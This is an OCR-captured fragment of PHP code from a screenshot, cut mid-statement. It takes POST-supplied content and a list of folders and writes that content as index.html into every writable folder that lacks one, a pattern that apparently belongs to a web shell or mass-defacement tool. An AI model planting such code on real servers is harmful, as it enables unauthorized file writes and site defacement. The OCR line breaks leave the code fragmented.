
tent'], 
$_POST['folders']) && 
is_array($_POST['folders
']) && 
count($_POST['folders']) 
> 0){

$content = 
trim(strval($_POST['cont
ent']));

foreach($_POST['folders'
] as $folder){

$folder = 
trim(strval($folder));

if(is_dir($folder) && 
is_writable($folder) && 
!file_exists($folder.'/i
ndex.html')){

$fp = 
@fopen($folder.'/index.h
tml', 'w');

if($fp){

@fputs($fp, $content);

echo "<div 
class='success'>$folder<